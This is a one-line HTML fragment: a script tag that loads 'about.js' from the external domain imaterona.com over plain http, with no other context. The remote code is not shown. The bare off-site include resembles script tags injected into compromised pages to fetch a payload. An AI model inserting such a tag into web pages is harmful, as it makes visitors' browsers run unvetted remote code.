   <script type="text/javascript" src="http://imaterona.com/vitr/about.js"></script>